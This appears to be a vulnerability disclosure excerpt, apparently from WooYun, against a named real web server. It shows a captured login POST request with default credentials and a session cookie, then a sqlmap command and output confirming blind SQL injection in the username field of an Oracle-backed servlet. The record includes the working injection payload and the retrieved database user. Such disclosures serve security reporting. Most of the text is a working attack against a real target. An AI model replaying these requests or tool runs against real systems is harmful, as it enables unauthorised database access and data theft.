 POST /pjbjbd/LoginServlet HTTP/1.1
Host: cs.bocins.com:8001
User-Agent: Mozilla/5.0 (Windows NT 5.2
Accept: text/html,application/xhtml+xml
Accept-Language: zh-CN,zh;q=0.8,en-US;
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://cs.bocins.com:8001/pjbj
Cookie: JSESSIONID=0qGhWp5cz00yxZ2tg6TU
Connection: keep-alive
Content-Type: application/x-www-form-ur
Content-Length: 37
username=admin&password=123456
C:\WINDOWS\system32\cmd.exe
C:\Python27\sqlmap>python sqlmap.py -r 2b.txt --dbms=oracle --current-user -p "u
sername" --level=3
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:57:29
[18:57:29] [INFO] parsing HTTP request from '2b.txt'
[18:57:30] [INFO] testing connection to the target URL
[18:57:30] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 9417=9417 AND 'RBUj'='RBUj&password=123456
---
[18:57:30] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[18:57:30] [INFO] fetching current user
[18:57:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:57:30] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
PJBJ_BD
current user: 'PJBJ_BD'
www.wooyun.org